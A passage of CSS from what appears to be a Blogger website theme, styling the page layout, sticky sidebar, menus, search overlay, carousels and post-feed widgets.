/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author 